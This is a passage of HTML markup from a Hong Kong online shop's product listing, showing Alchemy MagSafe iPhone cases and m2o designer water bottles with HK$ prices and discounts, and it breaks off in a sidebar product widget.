						<li class="product type-product post-1103457 status-publish instock product_cat-6972 product_cat-2963 product_cat-brand product_cat-smartphone product_cat-brand-gadgets-phone-accessories product_cat-ready_stock product_cat-technology product_tag-exclusive product_tag-fashion-tech product_tag-ip17promax product_tag-iphone product_tag-iphone17 product_tag-iphone17pro product_tag-italian-design product_tag-magsafe product_tag-pattern product_tag-unique product_tag-14284 product_tag-12590 product_tag-12420 product_tag-12588 product_tag-12593 product_tag-12421 product_tag-12587 product_tag-12422 product_tag-12586 product_tag-12419 product_tag-12589 product_tag-12591 product_tag-2844 product_tag-3623 product_tag-12592 product_tag-12418 product_tag-14285 product_tag-14286 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/alchemy-iphone-17-pro-and-max-magsafe-case/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1103457" data-product_sku="MP-IP17" aria-label="選取「Alchemy 系列 iPhone 17 Pro/17 Pro Max 磁吸MagSafe防摔手機保護套/手機殼 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1103457">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-tag/%E7%8D%A8%E7%89%B9/?add_to_wishlist=1103457" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1103457" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/alchemy-iphone-17-pro-and-max-magsafe-case/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/09/10163515/6-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/09/10163515/6-2-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/09/10163515/6-2-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/09/10163515/6-2-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/09/10163515/6-2-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/09/10163515/6-2-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/09/10163515/6-2-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2025/09/10163515/6-2-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/09/10163515/6-2-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/09/10163515/6-2.jpg 2000w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/08/10174405/WeChat-Screenshot_20250910172926-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 8%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/alchemy-iphone-17-pro-and-max-magsafe-case/">Alchemy 系列 iPhone 17 Pro/17 Pro Max 磁吸MagSafe防摔手機保護套/手機殼 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696a663804e83"  data-product-id="1103457"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;369</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-958204 status-publish last instock product_cat-8134 product_cat-bottle product_cat-13396 product_cat-2965 product_cat-brand product_cat-travel product_cat-travelsports product_cat-ready_stock product_cat-living product_cat-8143 product_tag-cobrand product_tag-designerbrand product_tag-lousy product_tag-m2o product_tag-made2origin product_tag-michaelyoung product_tag-raindance product_tag-tritan product_tag-14284 product_tag-2529 product_tag-20511 product_tag-11404 product_tag-4765 product_tag-2803 product_tag-12588 product_tag-11174 product_tag-3494 product_tag-2802 product_tag-14258 product_tag-3236 product_tag-14260 product_tag-12589 product_tag-14280 product_tag-12591 product_tag-3623 product_tag-12224 product_tag-20502 product_tag-20501 product_tag-20500 product_tag-20499 product_tag-12418 product_tag-14261 product_tag-2530 product_tag-2876 product_tag-14275 product_tag-11689 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=958204" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="958204" data-product_sku="B750TSS-LYBK" aria-label="將「Michael Young x LOUSY 香港藝術家聯名限定 Rain Dance m2o 水樽水壺 750ml水瓶 設計與藝術 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-958204">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-tag/%E7%8D%A8%E7%89%B9/?add_to_wishlist=958204" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="958204" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/michael-young-x-lousy-rain-dance/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/03174624/m2o-taobao-04%E5%A4%A7-1-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/12/03174624/m2o-taobao-04%E5%A4%A7-1-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/12/03174624/m2o-taobao-04%E5%A4%A7-1-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/12/03174624/m2o-taobao-04%E5%A4%A7-1-1024x1024.jpeg 1024w, https://schks3.searchingc.com/wp-content/uploads/2024/12/03174624/m2o-taobao-04%E5%A4%A7-1-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/12/03174624/m2o-taobao-04%E5%A4%A7-1-768x768.jpeg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/12/03174624/m2o-taobao-04%E5%A4%A7-1-600x600.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/12/03174624/m2o-taobao-04%E5%A4%A7-1-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2024/12/03174624/m2o-taobao-04%E5%A4%A7-1.jpeg 1280w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/12/03174618/m2o-taobao-02%E5%A4%A7-1-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 3%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/michael-young-x-lousy-rain-dance/">Michael Young x LOUSY 香港藝術家聯名限定 Rain Dance m2o 水樽水壺 750ml水瓶 設計與藝術 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696a663807c80"  data-product-id="958204"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;289</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-919376 status-publish first instock product_cat-6972 product_cat-2963 product_cat-brand product_cat-smartphone product_cat-brand-gadgets-phone-accessories product_cat-ready_stock product_cat-technology product_tag-exclusive product_tag-fashion-tech product_tag-ip16promax product_tag-iphone product_tag-iphone16 product_tag-iphone16pro product_tag-italian-design product_tag-magsafe product_tag-pattern product_tag-unique product_tag-14284 product_tag-12590 product_tag-12420 product_tag-12588 product_tag-12593 product_tag-12421 product_tag-12587 product_tag-12422 product_tag-12586 product_tag-12419 product_tag-12589 product_tag-12591 product_tag-2844 product_tag-3623 product_tag-12592 product_tag-12418 product_tag-14285 product_tag-14286 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/alchemy-iphone-16-pro-max-magsafe-case/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="919376" data-product_sku="MP-IP16" aria-label="選取「Alchemy 系列 iPhone 16 Pro/16 Pro Max 磁吸MagSafe防摔手機保護套/手機殼 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-919376">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-tag/%E7%8D%A8%E7%89%B9/?add_to_wishlist=919376" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="919376" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/alchemy-iphone-16-pro-max-magsafe-case/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/10/17162220/lp770661-XPO02577_01-3-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2024/10/17162220/lp770661-XPO02577_01-3-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2024/10/17162220/lp770661-XPO02577_01-3-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2024/10/17162220/lp770661-XPO02577_01-3-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2024/10/17162220/lp770661-XPO02577_01-3-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2024/10/17162220/lp770661-XPO02577_01-3-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2024/10/17162220/lp770661-XPO02577_01-3-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2024/10/17162220/lp770661-XPO02577_01-3-2048x2048.jpg 2048w, https://schks3.searchingc.com/wp-content/uploads/2024/10/17162220/lp770661-XPO02577_01-3-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2024/10/17162220/lp770661-XPO02577_01-3-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/10/17162225/%E6%97%A0%E5%99%AA%E7%82%B9-01-01_17-1-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 10%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/alchemy-iphone-16-pro-max-magsafe-case/">Alchemy 系列 iPhone 16 Pro/16 Pro Max 磁吸MagSafe防摔手機保護套/手機殼 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696a663816ecc"  data-product-id="919376"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;269</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;369</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-919478 status-publish instock product_cat-6972 product_cat-2963 product_cat-brand product_cat-smartphone product_cat-brand-gadgets-phone-accessories product_cat-ready_stock product_cat-technology product_tag-exclusive product_tag-fashion-tech product_tag-ip15promax product_tag-iphone product_tag-iphone15 product_tag-iphone15pro product_tag-italian-design product_tag-magsafe product_tag-pattern product_tag-unique product_tag-14284 product_tag-12590 product_tag-12420 product_tag-12588 product_tag-12593 product_tag-12421 product_tag-12587 product_tag-12422 product_tag-12586 product_tag-12419 product_tag-12589 product_tag-12591 product_tag-2844 product_tag-3623 product_tag-12592 product_tag-12418 product_tag-14285 product_tag-14286 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/alchemy-iphone-15-magsafe-case/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="919478" data-product_sku="MP-IP15" aria-label="選取「Alchemy 系列 iPhone 15/Plus/Pro/15ProMax 防摔磁吸MagSafe手機保護套/手機殼 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-919478">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-tag/%E7%8D%A8%E7%89%B9/?add_to_wishlist=919478" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="919478" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/alchemy-iphone-15-magsafe-case/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/10/17201521/collection-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/10/17201521/collection-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/10/17201521/collection-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2023/10/17201521/collection-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/10/17201521/collection-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2023/10/17201521/collection-32x32.png 32w, https://schks3.searchingc.com/wp-content/uploads/2023/10/17201521/collection-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2023/10/17201521/collection-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2023/10/17201521/collection.png 800w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2024/10/16204446/15-CASE-GN-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 8%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/alchemy-iphone-15-magsafe-case/">Alchemy 系列 iPhone 15/Plus/Pro/15ProMax 防摔磁吸MagSafe手機保護套/手機殼 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696a663827c45"  data-product-id="919478"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;369</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						
					
						
						
					
						
						<li class="product type-product post-677419 status-publish instock product_cat-8134 product_cat-bottle product_cat-13396 product_cat-2965 product_cat-brand product_cat-travel product_cat-travelsports product_cat-ready_stock product_cat-living product_cat-8143 product_tag-designerbrand product_tag-michaelyoung product_tag-tritan product_tag-veganleather product_tag-14284 product_tag-11404 product_tag-4765 product_tag-2803 product_tag-12588 product_tag-11174 product_tag-14274 product_tag-3494 product_tag-2802 product_tag-14258 product_tag-3236 product_tag-14260 product_tag-12589 product_tag-14280 product_tag-12591 product_tag-3623 product_tag-12224 product_tag-14276 product_tag-12418 product_tag-14261 product_tag-2530 product_tag-2876 product_tag-14275 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=677419" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="677419" data-product_sku="B750TLS" aria-label="將「m2o /made2origin 時尚環保運動獨特彎頸水樽水瓶 750ml-純素皮革套-配同色可拆卸斜挎肩帶 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-677419">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-tag/%E7%8D%A8%E7%89%B9/?add_to_wishlist=677419" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="677419" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/m2o-750ml-leather/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/08/07160233/hot-earth_side-scaled-2-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/08/07160233/hot-earth_side-scaled-2-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/08/07160233/hot-earth_side-scaled-2-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/08/07160233/hot-earth_side-scaled-2-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/08/07160237/kaki-green_collect-scaled-1-250x250.png" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/m2o-750ml-leather/">m2o /made2origin 時尚環保運動獨特彎頸水樽水瓶 750ml-純素皮革套-配同色可拆卸斜挎肩帶 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696a663834808"  data-product-id="677419"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;279</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-676572 status-publish last instock product_cat-8134 product_cat-bottle product_cat-13396 product_cat-2965 product_cat-brand product_cat-travel product_cat-travelsports product_cat-ready_stock product_cat-living product_cat-8143 product_tag-designerbrand product_tag-michaelyoung product_tag-tritan product_tag-14284 product_tag-11404 product_tag-2803 product_tag-12588 product_tag-11174 product_tag-3494 product_tag-2802 product_tag-14258 product_tag-3236 product_tag-14260 product_tag-12589 product_tag-14280 product_tag-12591 product_tag-3623 product_tag-12224 product_tag-12418 product_tag-14261 product_tag-2530 product_tag-2876 has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/m2o-750ml-silicone/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="676572" data-product_sku="B750TSS" aria-label="選取「m2o /made2origin 時尚環保運動獨特彎頸水樽水瓶 750ml-硅膠套-made to origin設計師款-Design by Michael Young (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-676572">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-tag/%E7%8D%A8%E7%89%B9/?add_to_wishlist=676572" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="676572" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/m2o-750ml-silicone/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/08/07155719/silicone-collection_side-scaled-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/08/07155719/silicone-collection_side-scaled-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2023/08/07155719/silicone-collection_side-scaled-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2023/08/07155719/silicone-collection_side-scaled-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/08/07155714/silicone-collection_front-scaled-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/m2o-750ml-silicone/">m2o /made2origin 時尚環保運動獨特彎頸水樽水瓶 750ml-硅膠套-made to origin設計師款-Design by Michael Young (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696a6638393bb"  data-product-id="676572"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;189</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-630867 status-publish first instock product_cat-6972 product_cat-2963 product_cat-brand product_cat-smartphone product_cat-brand-gadgets-phone-accessories product_cat-ready_stock product_cat-technology product_tag-exclusive product_tag-fashion-tech product_tag-iphone product_tag-italian-design product_tag-magsafe product_tag-pattern product_tag-unique product_tag-14284 product_tag-12590 product_tag-12420 product_tag-12588 product_tag-12593 product_tag-12421 product_tag-12587 product_tag-12422 product_tag-12586 product_tag-12419 product_tag-12589 product_tag-12591 product_tag-2844 product_tag-3623 product_tag-12592 product_tag-12418 product_tag-14285 product_tag-14286 has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/alchemy-iphone-14-magsafe/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="630867" data-product_sku="MP-IP14" aria-label="選取「Alchemy系列 iPhone 14/Plus/Pro/ProMax磁吸MagSafe防摔手機保護套/手機殼 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-630867">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-tag/%E7%8D%A8%E7%89%B9/?add_to_wishlist=630867" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="630867" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/alchemy-iphone-14-magsafe/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/05/25031040/IMG_3153-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/05/25031040/IMG_3153-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2023/05/25031040/IMG_3153-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2023/05/25031040/IMG_3153-100x100.png 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2023/05/25031319/IP14-GN-case-in-pant-pocket-250x250.jpeg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 13%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/alchemy-iphone-14-magsafe/">Alchemy系列 iPhone 14/Plus/Pro/ProMax磁吸MagSafe防摔手機保護套/手機殼 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696a663841ab0"  data-product-id="630867"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;349</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;369</bdi></span></span></span>
		</div>
	</div>	
	</li>

					
						
						
					
						
						
					
				</ul>

				
			
		</div>

					<aside class="sidebar shop-sidebar col-sm-4 col-md-3 col-xs-12">
				<div id="woocommerce_products-2" class="widget-odd widget-first widget-1 box mb-30 widget woocommerce widget_products"><h4 class="widget-title">商品</h4><ul class="product_list_widget"><li>
	
	<a href="https://searchingc.com/collections/nwm-one/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/14152025/image-1763462593245-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">NWM ONE 無線開放式耳機 (2月19日寄出)</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="696a6638486b2"  data-product-id="1171973"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;2,299</bdi></span></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/nwm-go/">
